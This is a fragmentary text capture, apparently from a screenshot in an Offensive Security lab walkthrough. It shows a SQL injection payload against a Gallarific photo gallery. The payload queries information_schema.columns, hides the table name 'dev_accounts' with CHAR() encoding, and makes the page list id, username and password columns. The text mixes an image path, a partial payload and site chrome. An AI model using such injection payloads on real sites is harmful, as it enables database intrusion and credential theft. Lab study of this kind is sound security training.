 ,6 FROM information_schema.columns WHERE table_name=CHAR(100, 101, 118, 95, 97, 99, 99, 111, 117, 110, 116, 115)--
Search
ed
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery
Last Upload
Photos
Views
id,username,password
3
Photo Shoot
New picture for new book
3
27
Empty Gallery
No photos have been uploaded. Go back.